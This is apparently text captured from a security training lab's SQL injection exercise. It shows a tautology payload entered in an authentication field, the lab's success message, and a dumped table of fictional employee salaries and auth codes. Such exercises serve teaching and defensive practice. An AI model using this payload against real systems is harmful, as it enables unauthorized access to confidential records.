 Employee Name: Smith
Authentication TAN: 1' or '1'='1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null